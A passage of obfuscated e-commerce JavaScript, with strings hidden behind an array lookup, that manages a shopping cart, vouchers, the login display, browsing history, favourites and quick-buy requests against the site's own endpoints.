            t[_x10949[354]] || i[_x10949[24]] || $(_x10949[351] + a + _x10949[355])[_x10949[10]](_x10949[356] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + t[_x10949[278]] + _x10949[358] + t[_x10949[336]] + _x10949[359] + static_token + _x10949[360]), t[_x10949[361]] && $(_x10949[351] + a + _x10949[355])[_x10949[10]](_x10949[9]);
        },
        doesCustomizationStillExist: function(t, a) {
            var e = !1;
            return $(t[_x10949[362]])[_x10949[64]](function() {
                if (this[_x10949[363]] == a) return e = !0, !1;
            }), e;
        },
        refreshVouchers: function(t) {
            if (_x10949[0] == typeof t[_x10949[364]] || 0 == t[_x10949[364]][_x10949[24]]) $(_x10949[365])[_x10949[191]]();
            else {
                for ($(_x10949[366])[_x10949[10]](_x10949[9]), i = 0; i < t[_x10949[364]][_x10949[24]]; i++)
                    if (parseFloat(t[_x10949[364]][i][_x10949[367]]) > 0) {
                        var a = _x10949[9];
                        t[_x10949[364]][i][_x10949[368]][_x10949[24]] && (a = _x10949[369] + t[_x10949[364]][i][_x10949[370]] + _x10949[371] + delete_txt + _x10949[372]), $(_x10949[366])[_x10949[83]]($(_x10949[373] + t[_x10949[364]][i][_x10949[278]] + _x10949[374] + t[_x10949[364]][i][_x10949[375]] + _x10949[221] + t[_x10949[364]][i][_x10949[376]] + _x10949[377] + t[_x10949[364]][i][_x10949[378]] + _x10949[379] + a + _x10949[380]));
                    }
                $(_x10949[365])[_x10949[119]]();
            }
        },
        updateProductQuantity: function(t, a) {
            $(_x10949[381] + t[_x10949[278]] + _x10949[279] + (t[_x10949[336]] ? t[_x10949[336]] : _x10949[15]) + _x10949[279] + (t[_x10949[382]] ? t[_x10949[382]] : _x10949[15]) + _x10949[383])[_x10949[338]](_x10949[121], 0, function() {
                $(this)[_x10949[8]](a), $(this)[_x10949[338]](_x10949[121], 1, function() {
                    $(this)[_x10949[338]](_x10949[121], 0, function() {
                        $(this)[_x10949[338]](_x10949[121], 1, function() {
                            $(this)[_x10949[338]](_x10949[121], 0, function() {
                                $(this)[_x10949[338]](_x10949[121], 1);
                            });
                        });
                    });
                });
            });
        },
        displayNewProducts: function(t) {
            $(t[_x10949[321]])[_x10949[64]](function() {
                if (void 0 != this[_x10949[278]]) {
                    0 == $(_x10949[384])[_x10949[24]] && ($(_x10949[385])[_x10949[87]](_x10949[386]), $(_x10949[385])[_x10949[191]]());
                    var t = this[_x10949[278]] + _x10949[279] + (this[_x10949[336]] ? this[_x10949[336]] : _x10949[15]) + _x10949[279] + (this[_x10949[382]] ? this[_x10949[382]] : _x10949[15]),
                        a = this[_x10949[278]] + _x10949[279] + (this[_x10949[336]] ? this[_x10949[336]] : _x10949[15]);
                    if (0 == $(_x10949[387] + t + _x10949[340])[_x10949[24]]) {
                        var e = parseInt(this[_x10949[278]]),
                            i = (this[_x10949[388]] ? parseInt(this[_x10949[389]]) : 0, _x10949[390] + t + _x10949[221]),
                            n = $[_x10949[110]]($(_x10949[391])[_x10949[10]](this[_x10949[376]])[_x10949[8]]());
                        n = n[_x10949[24]] > 12 ? n[_x10949[392]](0, 10) + _x10949[393] : n, i += _x10949[394] + this[_x10949[370]] + _x10949[371] + n + _x10949[395] + this[_x10949[396]] + _x10949[397] + this[_x10949[376]] + _x10949[398] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + e + _x10949[359] + static_token + (this[_x10949[388]] ? _x10949[358] + parseInt(this[_x10949[336]]) : _x10949[9]) + _x10949[399], i += _x10949[400] + this[_x10949[370]] + _x10949[371] + this[_x10949[376]] + _x10949[401] + n + _x10949[402], this[_x10949[388]] && (i += _x10949[403] + this[_x10949[370]] + _x10949[371] + this[_x10949[376]] + _x10949[221] + this[_x10949[389]] + _x10949[402]), _x10949[0] != typeof freeProductTranslation && (i += _x10949[404] + (parseFloat(this[_x10949[367]]) > 0 ? this[_x10949[405]] : freeProductTranslation) + _x10949[406] + qty_txt + _x10949[407] + this[_x10949[408]] + _x10949[409]), i += _x10949[410], this[_x10949[388]] && (i += _x10949[411] + t + _x10949[412]), this[_x10949[354]] && (i += ajaxCart[_x10949[413]](this)), this[_x10949[388]] && (i += _x10949[414]), $(_x10949[345])[_x10949[83]](i);
                    } else {
                        var o = this;
                        $[_x10949[110]]($(_x10949[387] + t + _x10949[415])[_x10949[10]]()) == o[_x10949[408]] && $[_x10949[110]]($(_x10949[387] + t + _x10949[416])[_x10949[10]]()) == o[_x10949[405]] || (this[_x10949[361]] ? $(_x10949[387] + t + _x10949[416])[_x10949[10]](freeProductTranslation) : $(_x10949[387] + t + _x10949[416])[_x10949[8]](o[_x10949[405]]), ajaxCart[_x10949[417]](o, o[_x10949[408]]), o[_x10949[354]] && (customizationFormatedDatas = ajaxCart[_x10949[413]](o), $(_x10949[347] + a + _x10949[340])[_x10949[24]] ? ($(_x10949[347] + a + _x10949[340])[_x10949[10]](_x10949[9]), $(_x10949[347] + a + _x10949[340])[_x10949[83]](customizationFormatedDatas)) : o[_x10949[388]] ? $(_x10949[346] + t + _x10949[340])[_x10949[83]](customizationFormatedDatas) : $(_x10949[345])[_x10949[83]](customizationFormatedDatas)));
                    }
                    $(_x10949[418])[_x10949[244]](450)[_x10949[16]](_x10949[419]);
                    var s = $(_x10949[387] + t + _x10949[340])[_x10949[11]](_x10949[420]);
                    this[_x10949[354]] && s[_x10949[24]] && $(s)[_x10949[64]](function() {
                        $(this)[_x10949[32]]();
                    });
                }
            });
        },
        displayNewCustomizedDatas: function(t) {
            var a = _x10949[9],
                e = parseInt(t[_x10949[278]]),
                i = _x10949[0] == typeof t[_x10949[336]] ? 0 : parseInt(t[_x10949[336]]),
                n = $(_x10949[347] + e + _x10949[279] + i + _x10949[340])[_x10949[24]];
            return n || (t[_x10949[388]] || (a += _x10949[411] + e + _x10949[412]), void 0 == $(_x10949[347] + e + _x10949[279] + i + _x10949[340])[_x10949[26]]() && (a += _x10949[421] + e + _x10949[279] + i + _x10949[221])), $(t[_x10949[362]])[_x10949[64]](function() {
                var o = 0;
                customizationId = parseInt(this[_x10949[363]]), i = _x10949[0] == typeof t[_x10949[336]] ? 0 : parseInt(t[_x10949[336]]), a += _x10949[422] + customizationId + _x10949[279] + e + _x10949[279] + (i ? i : _x10949[15]) + _x10949[423] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + e + _x10949[358] + i + _x10949[424] + customizationId + _x10949[359] + static_token + _x10949[425], $(this[_x10949[426]])[_x10949[64]](function() {
                    this[_x10949[427]] == CUSTOMIZE_TEXTFIELD && $(this[_x10949[426]])[_x10949[64]](function() {
                        if (0 == this[_x10949[131]]) return a += _x10949[428] + this[_x10949[429]][_x10949[51]](/<br \/>/g, _x10949[428]), o = 1, !1;
                    });
                }), o || (a += customizationIdMessage + customizationId), n || (a += _x10949[410]), customizationId && ($(_x10949[430])[_x10949[32]](), $(_x10949[431])[_x10949[28]](_x10949[432], _x10949[9]));
            }), n || (a += _x10949[433], t[_x10949[388]] || (a += _x10949[414])), a;
        },
        updateLayer: function(t) {
            if (alert(_x10949[322]), $(_x10949[434])[_x10949[8]](t[_x10949[376]]), $(_x10949[435])[_x10949[8]](_x10949[9]), t[_x10949[388]] && 1 == t[_x10949[388]] && $(_x10949[435])[_x10949[10]](t[_x10949[389]]), $(_x10949[436])[_x10949[8]](t[_x10949[378]]), $(_x10949[437])[_x10949[8]](t[_x10949[408]]), $(_x10949[438])[_x10949[10]](_x10949[439] + t[_x10949[146]] + _x10949[397] + t[_x10949[376]] + _x10949[371] + t[_x10949[376]] + _x10949[440]), $(_x10949[441])[_x10949[251]](_x10949[442])) var a = 70 + parseInt($(window)[_x10949[100]]()) + _x10949[135];
            else var a = parseInt($(window)[_x10949[100]]()) + _x10949[135];
            $(_x10949[443])[_x10949[118]](_x10949[97], _x10949[444]), $(_x10949[443])[_x10949[118]](_x10949[103], _x10949[444]), $(_x10949[443])[_x10949[119]](), $(_x10949[445])[_x10949[118]]({
                top: a
            })[_x10949[194]](_x10949[121]), crossselling_serialScroll();
        },
        updateCart: function(t) {
            if (t[_x10949[300]]) {
                var a = _x10949[9];
                for (error in t[_x10949[316]]) _x10949[446] != error && (a += $(_x10949[447])[_x10949[10]](t[_x10949[316]][error])[_x10949[8]]() + _x10949[448]);
                $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                    type: _x10949[306],
                    autoScale: !0,
                    minHeight: 30,
                    content: _x10949[307] + a + _x10949[243]
                }], {
                    padding: 0
                }) : alert(a);
            } else ajaxCart[_x10949[449]](t), ajaxCart[_x10949[450]](t), ajaxCart[_x10949[451]](t), ajaxCart[_x10949[452]](t), $(_x10949[453])[_x10949[16]](_x10949[454])[_x10949[16]](_x10949[455])[_x10949[16]](_x10949[456]), $(_x10949[457])[_x10949[12]](_x10949[454]), $(_x10949[458])[_x10949[12]](_x10949[456]), $(_x10949[459])[_x10949[12]](_x10949[455]);
        },
        updateCartEverywhere: function(t) {
            $(_x10949[460])[_x10949[8]]($[_x10949[110]](t[_x10949[461]])), _x10949[0] == typeof hasDeliveryAddress && (hasDeliveryAddress = !1), parseFloat(t[_x10949[462]]) > 0 ? $(_x10949[463])[_x10949[8]](t[_x10949[464]])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[119]]() : (hasDeliveryAddress || _x10949[0] != typeof orderProcess && _x10949[332] == orderProcess) && _x10949[0] != typeof freeShippingTranslation ? $(_x10949[463])[_x10949[10]](freeShippingTranslation) : _x10949[0] == typeof toBeDetermined || hasDeliveryAddress || $(_x10949[463])[_x10949[10]](toBeDetermined), t[_x10949[462]] || t[_x10949[466]] ? hasDeliveryAddress && !t[_x10949[467]] && $(_x10949[463])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[119]]() : $(_x10949[463])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[191]](), $(_x10949[468])[_x10949[8]](t[_x10949[469]]), $(_x10949[470])[_x10949[8]](t[_x10949[471]]), $(_x10949[472])[_x10949[8]](t[_x10949[234]]), $(_x10949[473])[_x10949[8]](t[_x10949[461]]), $(_x10949[474])[_x10949[8]](t[_x10949[475]]), parseFloat(t[_x10949[476]]) > 0 ? ($(_x10949[477])[_x10949[10]](t[_x10949[478]]), $(_x10949[479])[_x10949[194]](0)) : 0 == parseFloat(t[_x10949[476]]) && $(_x10949[479])[_x10949[30]](0), this[_x10949[480]] = t[_x10949[481]], parseInt(t[_x10949[481]]) > 0 ? ($(_x10949[482])[_x10949[191]](), $(_x10949[343])[_x10949[8]](t[_x10949[481]]), $(_x10949[343])[_x10949[194]](_x10949[292]), $(_x10949[460])[_x10949[194]](_x10949[292]), parseInt(t[_x10949[481]]) > 1 ? ($(_x10949[483])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }), $(_x10949[484])[_x10949[64]](function() {
                $(this)[_x10949[119]]();
            })) : ($(_x10949[483])[_x10949[64]](function() {
                $(this)[_x10949[119]]();
            }), $(_x10949[484])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }))) : ($(_x10949[485])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }), $(_x10949[482])[_x10949[119]](_x10949[292]));
        }
    };
if (function(t) {
        t[_x10949[486]] = {
            init: function() {
                t(_x10949[487])[_x10949[24]] > 0 && t[_x10949[49]](SYS[_x10949[171]][_x10949[56]][_x10949[488]], {}, function(a) {
                    if (200 == a[_x10949[58]] && null != a[_x10949[86]][_x10949[178]]) {
                        t[_x10949[490]][_x10949[489]](a[_x10949[86]][_x10949[178]]), t[_x10949[490]][_x10949[491]] = !0;
                        var e = a[_x10949[86]];
                        void 0 != e[_x10949[492]] && (0 == e[_x10949[492]] && t[_x10949[49]](_x10949[493], {}, function(a) {
                            if (200 === a[_x10949[58]] && null != a[_x10949[86]]) {
                                var e = t(t[_x10949[494]](a[_x10949[86]], !0));
                                t(_x10949[84])[_x10949[83]](e);
                            }
                        }, _x10949[57]), void 0 == e[_x10949[495]] && null == e[_x10949[495]] || t(_x10949[496])[_x10949[24]] > 0 && t(_x10949[496])[_x10949[10]](e[_x10949[495]]));
                    }
                }, _x10949[57]);
            }
        }, t[_x10949[490]] = {
            initLogin: !1,
            init: function() {
                t(_x10949[497])[_x10949[129]](function() {
                    var a = this;
                    t(a)[_x10949[86]](_x10949[498]) || t[_x10949[49]](SYS[_x10949[56]][_x10949[55]][_x10949[499]], {}, function(e) {
                        200 === e[_x10949[58]] && t[_x10949[490]][_x10949[500]](e[_x10949[86]]), t(a)[_x10949[86]](_x10949[498], !0);
                    }, _x10949[57]);
                }), t(_x10949[501])[_x10949[195]](function() {
                    t[_x10949[490]][_x10949[491]] || (t[_x10949[49]](_x10949[502], {}, function(a) {
                        200 === a[_x10949[58]] && null != a[_x10949[86]] && t[_x10949[490]][_x10949[489]](a[_x10949[86]][_x10949[178]]);
                    }), t[_x10949[490]][_x10949[491]] = !0);
                });
            },
            initHistoryContents: function(a) {
                var e = t(_x10949[503]),
                    i = _x10949[9];
                if (a[_x10949[207]] && a[_x10949[207]][_x10949[24]] > 0) {
                    i = _x10949[504];
                    for (var n = 0; n < a[_x10949[207]][_x10949[24]]; n++) {
                        var o = sprintf(_x10949[505], SYS[_x10949[171]][_x10949[170]], a[_x10949[207]][n][_x10949[72]]);
                        i += _x10949[506] + o + _x10949[507] + a[_x10949[207]][n][_x10949[209]] + _x10949[397] + a[_x10949[207]][n][_x10949[508]] + _x10949[509] + o + _x10949[510] + a[_x10949[207]][n][_x10949[508]] + _x10949[511] + a[_x10949[207]][n][_x10949[214]] + _x10949[512];
                    }
                    i += _x10949[513];
                } else i = _x10949[514];
                e[_x10949[10]](i);
            },
            renderLogin: function(a) {
                if (a && a[_x10949[203]]) {
                    var e = a[_x10949[203]][_x10949[515]];
                    e > 99 && (e = _x10949[516]), t(_x10949[517])[_x10949[10]](e);
                }
                if (a && a[_x10949[518]]) {
                    var i = t(_x10949[519]);
                    t(i)[_x10949[11]](_x10949[487])[_x10949[10]](a[_x10949[518]]), t(i)[_x10949[11]](_x10949[520])[_x10949[28]](_x10949[176], a[_x10949[177]]), a[_x10949[521]] && (t(i)[_x10949[11]](_x10949[522])[_x10949[28]](_x10949[176], a[_x10949[521]][_x10949[523]])[_x10949[28]](_x10949[524], a[_x10949[521]][_x10949[525]]), t(i)[_x10949[11]](_x10949[526])[_x10949[10]](a[_x10949[521]][_x10949[525]])), t(i)[_x10949[11]](_x10949[527])[_x10949[10]](a[_x10949[528]]), t(_x10949[529])[_x10949[191]](), t(_x10949[519])[_x10949[119]]();
                } else t(_x10949[529])[_x10949[119]](), t(_x10949[519])[_x10949[191]]();
            },
            fly: function(a, e, i) {
                if (a && e && t(i)[_x10949[24]] > 0) {
                    var n = t(i)[_x10949[102]](),
                        o = t(_x10949[530] + a + _x10949[221]);
                    t[_x10949[2]](o[_x10949[531]]) && o[_x10949[531]]({
                        start: {
                            left: e[_x10949[532]] - 20,
                            top: e[_x10949[533]] - t(window)[_x10949[100]]()
                        },
                        end: {
                            left: n[_x10949[534]] + 20,
                            top: n[_x10949[101]] - t(window)[_x10949[100]]() + 50,
                            width: 0,
                            height: 0
                        },
                        onEnd: function() {
                            this[_x10949[535]]();
                        }
                    });
                }
            }
        }, t[_x10949[1]] = {
            lasttime: 0,
            count: 0,
            RightCartBox: t(_x10949[536]),
            init: function() {
                var a = this;
                a[_x10949[181]](), t(_x10949[539])[_x10949[538]](function() {
                    var e = new Date()[_x10949[46]]();
                    (0 == a[_x10949[540]] || e - a[_x10949[540]] > 5000) && a[_x10949[498]](), t(this)[_x10949[11]](_x10949[541])[_x10949[119]]();
                })[_x10949[537]](function() {
                    t(this)[_x10949[11]](_x10949[541])[_x10949[191]]();
                }), t(_x10949[542])[_x10949[129]](function() {
                    var t = new Date()[_x10949[46]]();
                    (0 == a[_x10949[540]] || t - a[_x10949[540]] > 5000) && a[_x10949[498]]();
                });
            },
            initEvent: function() {
                var a = this;
                void a[_x10949[543]][_x10949[127]](_x10949[129], _x10949[252], function(a) {
                    var e = t(this)[_x10949[28]](_x10949[253]),
                        i = t(this)[_x10949[28]](_x10949[254]);
                    return !(_x10949[255] === i && !confirm(_x10949[544])) && (a[_x10949[257]](), void t[_x10949[203]][_x10949[32]](e));
                }), t(document)[_x10949[127]](_x10949[129], _x10949[545], function() {});
            },
            load: function() {
                var a = this;
                a[_x10949[540]] = new Date()[_x10949[46]](), (t(_x10949[539])[_x10949[24]] > 0 || t(_x10949[546])[_x10949[24]] > 0) && t[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[241]],
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: !1,
                    success: function(e) {
                        if (200 === e[_x10949[58]]) {
                            t[_x10949[1]][_x10949[547]] = e[_x10949[547]], t[_x10949[1]][_x10949[548]]();
                            var i = (t(_x10949[539])[_x10949[11]](_x10949[541]), t(_x10949[546])[_x10949[11]](_x10949[549]));
                            i[_x10949[550]]() > 0 && (t(_x10949[546])[_x10949[11]](_x10949[551])[_x10949[103]](t(window)[_x10949[103]]() - 90), t(_x10949[546])[_x10949[11]](_x10949[552])[_x10949[103]](t(window)[_x10949[103]]() - 40)), a[_x10949[553]](e[_x10949[86]]), a[_x10949[3]]();
                        }
                    }
                });
            },
            initCartContents: function(a) {
                var e = this,
                    i = (t(_x10949[554]), SYS[_x10949[56]][_x10949[203]][_x10949[202]][_x10949[51]](_x10949[57], _x10949[204]));
                if (a[_x10949[201]] > 0) {
                    t[_x10949[6]](_x10949[7], a[_x10949[201]], {
                        path: _x10949[47]
                    });
                    for (var n = _x10949[555], o = 0, s = a[_x10949[207]][_x10949[24]]; s > o; o += 1) {
                        var r, c;
                        a[_x10949[207]][o][_x10949[211]] ? (r = _x10949[556], c = _x10949[557]) : (r = _x10949[9], c = a[_x10949[207]][o][_x10949[214]] + _x10949[558]);
                        var d = a[_x10949[207]][o][_x10949[218]] ? a[_x10949[207]][o][_x10949[218]] : _x10949[9],
                            l = _x10949[559] + a[_x10949[207]][o][_x10949[223]] + _x10949[560] + a[_x10949[207]][o][_x10949[209]] + _x10949[561];
                        n += _x10949[562] + r + _x10949[563] + d + _x10949[221] + l + _x10949[564] + d + _x10949[371] + a[_x10949[207]][o][_x10949[223]] + _x10949[565] + a[_x10949[207]][o][_x10949[223]] + _x10949[566] + c + _x10949[567] + a[_x10949[207]][o][_x10949[216]] + _x10949[568] + a[_x10949[207]][o][_x10949[226]] + _x10949[227] + a[_x10949[207]][o][_x10949[228]] + _x10949[569];
                    }
                    n += _x10949[570], e[_x10949[543]][_x10949[10]](n);
                    var u = _x10949[571] + a[_x10949[234]] + _x10949[572] + a[_x10949[236]] + _x10949[573] + i + _x10949[574];
                    t(_x10949[575])[_x10949[10]](u);
                } else {
                    t[_x10949[6]](_x10949[7], 0, {
                        path: _x10949[47]
                    });
                    var p = _x10949[576] + i + _x10949[577];
                    e[_x10949[543]][_x10949[10]](p);
                    t(_x10949[575])[_x10949[10]]("");
                }
            },
            updateRightCart: function() {
                var a = t(_x10949[578]),
                    e = (t(_x10949[579]), t[_x10949[6]](_x10949[7]));
                return e && parseFloat(e) > 0 ? a[_x10949[8]](e) : a[_x10949[8]](0);
            },
            add: function(t) {
                var a = this;
                a[_x10949[547]] = parseInt(a[_x10949[547]]) + parseInt(t), a[_x10949[540]] = 0, a[_x10949[548]]();
            },
            renderCount: function(a) {
                a || (a = this[_x10949[547]]), a > 99 && (a = _x10949[516]), t(_x10949[539])[_x10949[11]](_x10949[517])[_x10949[10]](a), t(_x10949[542])[_x10949[11]](_x10949[517])[_x10949[10]](a);
            }
        }, t[_x10949[203]] = {
            loading: !1,
            request: null,
            quickBuy: function(a, e, i) {
                t[_x10949[581]][_x10949[580]]();
                var n = {
                    sku_id: a,
                    number: e
                };
                i && i[_x10949[582]] && (n[_x10949[582]] = i[_x10949[582]]), t[_x10949[53]](_x10949[584], n, function(a) {
                    200 === a[_x10949[58]] ? t[_x10949[585]](a[_x10949[86]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    });
                }, _x10949[57])[_x10949[583]](function() {
                    t[_x10949[581]][_x10949[133]]();
                });
            },
            add: function(a, e, i) {
                var n = {
                    is_sku: !0,
                    image_url: void 0,
                    event: void 0,
                    callback: void 0
                };
                i = t[_x10949[78]](!0, n, i);
                var o = {
                    sku_id: a,
                    number: e
                };
                void 0 != i[_x10949[586]] && 0 != i[_x10949[586]] && (o[_x10949[586]] = i[_x10949[586]]), i[_x10949[587]] ? t[_x10949[53]](_x10949[588], o, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[268]](e), t[_x10949[490]][_x10949[531]](i[_x10949[589]], i[_x10949[590]], t(_x10949[542]))) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i[_x10949[591]]) && i[_x10949[591]][_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]) : t[_x10949[53]](_x10949[588], {
                    goods_id: a,
                    number: e
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[268]](e), t[_x10949[490]][_x10949[531]](i[_x10949[589]], i[_x10949[590]], t(_x10949[542]))) : 98 == a[_x10949[368]] ? t(_x10949[84])[_x10949[83]](a[_x10949[86]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i[_x10949[591]]) && i[_x10949[591]][_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]);
            },
            remove: function(a, e) {
                var i = SYS[_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[247] + a;
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](i, {}, function(a) {
                    200 === a[_x10949[58]] ? (null != a[_x10949[62]] && a[_x10949[86]][_x10949[24]] > 0 && t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[498]]()) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            del: function(a, e) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[594], {
                    cart_ids: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (a[_x10949[86]][_x10949[24]] > 0 && t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[498]]()) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            getSkuId: function(a, e) {
                var i = a[_x10949[69]](_x10949[595]);
                if (e[i]) return e[i][_x10949[596]];
                for (var n = t[_x10949[597]](a), o = 0; o < n[_x10949[24]]; o++)
                    if (a = n[o], a = a[_x10949[69]](_x10949[595]), e[a]) return e[a][_x10949[596]];
                return null;
            },
            changeNumber: function(a, e, i) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[598], {
                    sku_id: a,
                    number: e
                }, function(a) {
                    200 === a[_x10949[58]] || t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i) && i[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            select: function(a, e) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[599], {
                    cart_ids: a[_x10949[69]](_x10949[600])
                }, function(a) {
                    200 === a[_x10949[58]] || t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            }
        }, t[_x10949[601]] = function(a) {
            var e = _x10949[602],
                i = 700,
                n = 580,
                o = (window[_x10949[604]][_x10949[603]] - 30 - n) / 2,
                s = (window[_x10949[604]][_x10949[605]] - 10 - i) / 2,
                r = window[_x10949[305]](_x10949[9], e, _x10949[606] + n + _x10949[607] + n + _x10949[608] + i + _x10949[609] + i + _x10949[610] + o + _x10949[611] + s + _x10949[612]);
            r[_x10949[302]][_x10949[613]](_x10949[614]);
            var c = {
                goods_id: null,
                order_id: null,
                shop_id: null
            };
            a = t[_x10949[78]](c, a);
            var d = a[_x10949[615]],
                l = a[_x10949[616]],
                u = a[_x10949[586]];
            t[_x10949[49]](_x10949[617], {}, function(t) {
                var a = _x10949[618];
                d ? a += _x10949[619] + d : l ? a += _x10949[620] + l : u && (a += _x10949[621] + u), r[_x10949[41]] = a;
            }, _x10949[57]);
        }, t[_x10949[490]][_x10949[622]] = {
            lasttime: 0,
            count: 0,
            init: function() {
                0 != t(_x10949[623])[_x10949[24]] && t(_x10949[624])[_x10949[129]](function() {
                    var a = new Date()[_x10949[46]]();
                    (0 == t[_x10949[490]][_x10949[622]][_x10949[540]] || a - t[_x10949[490]][_x10949[622]][_x10949[540]] > 5000) && t[_x10949[490]][_x10949[622]][_x10949[498]]();
                });
            },
            load: function() {
                0 != t(_x10949[623])[_x10949[24]] && (t[_x10949[490]][_x10949[622]][_x10949[540]] = new Date()[_x10949[46]](), t[_x10949[49]](_x10949[625], {}, function(a) {
                    200 === a[_x10949[58]] && t(_x10949[623])[_x10949[11]](_x10949[626])[_x10949[10]](a[_x10949[86]]);
                }, _x10949[57]));
            },
            reset: function() {
                t[_x10949[490]][_x10949[622]][_x10949[540]] = 0;
            }
        }, t[_x10949[627]] = {
            toggle: function(a, e, i, n) {
                t[_x10949[53]](_x10949[628], {
                    goods_id: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[490]][_x10949[622]][_x10949[629]](), 1 == a[_x10949[86]] && t[_x10949[490]][_x10949[531]](e, i, t(_x10949[624]))) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](n) && n[_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            add: function(a, e, i, n) {
                t[_x10949[53]](_x10949[630], {
                    goods_id: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[490]][_x10949[622]][_x10949[629]](), t[_x10949[490]][_x10949[531]](e, i, t(_x10949[624]))) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](n) && n[_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            remove: function(a, e) {
                t[_x10949[53]](_x10949[631], {
                    goods_id: a
                }, function(i) {
                    200 === i[_x10949[58]] ? t[_x10949[490]][_x10949[622]][_x10949[498]]() : t[_x10949[62]](i[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[627]], i), t[_x10949[2]](t[_x10949[627]][_x10949[632]]) && t[_x10949[627]][_x10949[632]][_x10949[592]](t[_x10949[627]], a, i);
                }, _x10949[57]);
            },
            clear: function() {
                t[_x10949[53]](_x10949[633], {}, function(a) {
                    200 === a[_x10949[58]] ? t[_x10949[490]][_x10949[622]][_x10949[498]]() : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](t[_x10949[627]][_x10949[634]]) && t[_x10949[627]][_x10949[634]][_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            getGoodsList: function(a, e) {
                var i = {
                    goods_ids: a
                };
                t[_x10949[49]](_x10949[635], i, function(a) {
                    t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            clearCallback: null,
            removeCallback: null
        }, t[_x10949[636]] = {
            toggleGoods: function(a, e, i, n) {
                e || (e = 0);
                var o = {
                    goods_id: a,
                    sku_id: e
                };
                n && (o[_x10949[637]] = 1), t[_x10949[53]](_x10949[638], o, function(a) {
                    200 === a[_x10949[58]] ? (1 == a[_x10949[86]], t[_x10949[62]](a[_x10949[62]])) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            toggleShop: function(a, e, i) {
                var n = {
                    shop_id: a
                };
                i && (n[_x10949[637]] = 1), t[_x10949[53]](_x10949[638], n, function(a) {
                    200 === a[_x10949[58]] ? a[_x10949[639]] && a[_x10949[639]][_x10949[10]] ? t(_x10949[84])[_x10949[83]](a[_x10949[639]][_x10949[10]]) : t[_x10949[62]](a[_x10949[62]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            addGoods: function(a, e, i) {
                e || (e = 0), t[_x10949[53]](_x10949[640], {
                    goods_id: a,
                    sku_id: e
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            addShop: function(a, e) {
                t[_x10949[53]](_x10949[640], {
                    shop_id: a
                }, function(a) {
                    a[_x10949[639]] && a[_x10949[639]][_x10949[10]] ? t(_x10949[84])[_x10949[83]](a[_x10949[639]][_x10949[10]]) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            removeGoods: function(a, e, i) {
